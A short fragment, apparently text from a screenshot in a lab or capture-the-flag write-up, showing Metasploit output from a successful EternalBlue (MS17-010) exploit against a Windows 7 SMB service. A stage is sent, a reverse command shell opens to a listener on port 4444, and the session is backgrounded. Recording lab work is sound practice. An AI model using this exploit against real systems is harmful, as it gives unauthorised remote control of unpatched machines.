 [*] Sending stage (336 bytes) to 10.10.91.185
[*] Command shell session 2 opened (10.6.29.149:4444 -> 10.10.91.185:49230 ) at 2022-06-07 15:54:48 -0400
[+] 10.10.91.185:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.91.185:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.91.185:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>^Z
Background session 2? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) >